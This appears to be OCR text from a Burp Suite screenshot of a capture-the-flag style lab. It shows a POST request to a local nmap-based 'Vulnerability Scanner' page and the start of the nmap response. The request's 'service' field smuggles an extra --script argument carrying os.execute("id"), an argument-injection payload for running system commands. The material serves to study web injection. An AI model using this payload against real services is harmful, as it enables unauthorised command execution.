 Send Cancel < ▼ > ▼ Target: http://localhost:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://localhost:1337
10 Connection: close
11 Referer: http://localhost:1337/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 service=127.0.0.1:1337%09--script='os.execute("id")'
? Search... 0 highlights
Response
etty Raw Hex Render \n
12 <html>
13 <head>
14 <title>
Scanner Service
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 </head>
17 <body>
18 <div class="wrapper">
19
20 <div class="center-text">
21 <h1 class="title">
Vulnerability Scanner
</h1>
22 <form action="/" method="post">
23 <p>
Enter your Target
</p>
<br>
24 <input type="text" name="service" value=""
placeholder="IP-Address:Port">
25 <input type="submit" value="Scan">
26 </form>
27 </div>
28
29
30 <pre class="result">
<code>
Starting Nmap 7.92 ( https://nmap.org ) at
2023-08-29 08:14 UTC
31 </code>
</pre>
32
33 </div>
34 </body>
35 </html>
36
? Search... 0 highlights
Inspector
Done 862 bytes | 264 millis